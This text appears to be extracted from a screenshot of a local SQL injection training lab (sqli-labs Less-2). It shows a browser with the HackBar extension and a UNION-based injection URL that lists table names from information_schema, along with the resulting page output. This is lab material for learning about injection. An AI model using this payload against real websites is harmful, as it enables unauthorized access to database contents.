 Welcome Dhakkan
Your Login name:emails,referers,uagents,users
Your Password:security
SQLI DUMB SERIES-2
Console Sources Network Timeline Profiles Resources Security Audits HackBar
coding SQL XSS LFI XXE Other
http://127.0.0.1/sqli/Less-2/?id=39888 union select 1, group_concat(table_name), database() from information_schema.tables where table_schema = database() #